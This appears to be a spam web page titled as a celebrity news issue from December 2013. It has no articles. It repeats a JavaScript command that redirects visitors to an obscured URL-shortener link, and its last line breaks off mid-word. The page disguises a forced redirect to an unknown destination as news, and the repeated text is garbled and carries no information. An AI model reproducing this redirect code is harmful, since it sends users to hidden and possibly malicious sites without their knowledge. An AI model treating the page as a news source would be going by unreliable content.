
WTF Celebrity News (Issue 31)
December 4, 2013
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...